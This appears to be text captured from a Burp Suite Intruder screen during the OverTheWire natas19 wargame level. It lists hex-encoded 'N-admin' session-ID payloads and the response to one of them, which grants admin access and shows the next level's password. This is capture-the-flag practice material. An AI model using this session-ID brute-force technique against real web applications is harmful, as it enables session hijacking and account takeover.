 6. Intruder attack of http://natas19.natas.labs.overthewire.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
281 3238312d61646d696e 200 1372
0 200 1331
1 312d61646d696e 200 1331
2 322d61646d696e 200 1331
3 332d61646d696e 200 1331
4 342d61646d696e 200 1331
5 352d61646d696e 200 1331
6 362d61646d696e 200 1331
7 372d61646d696e 200 1331
Request Response
Pretty Raw Hex Render \n
};
</script>
</head>
22 <body>
23 <h1>
natas19
</h1>
24 <div id="content">
25 <p>
26 <b>
27 This page uses mostly the same code as the previous level, but session IDs are no longer sequential...
28 </b>
29 </p>
30 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas20
31 Password: guVaZ3ET35LbgbFMoaN5tFcYT1jEP7UH
</pre>
</div>
32 </body>
33 </html>
34
Search...
0 matches
Finished